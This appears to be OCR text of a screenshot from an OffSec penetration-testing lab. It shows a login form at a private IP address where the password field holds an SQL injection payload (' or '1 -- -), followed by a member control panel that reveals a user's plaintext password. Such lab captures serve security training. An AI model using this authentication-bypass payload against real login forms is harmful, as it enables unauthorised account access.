 192.168.159.207/member.php?username=john
s
Ka
OffSec
Save login for http://192.168.159.207?
Username
john
Password
' or '1 -- -
Show password
Don't save
Save
Member's Control Panel
Username : john
Password : MyNameIsJohn
Logout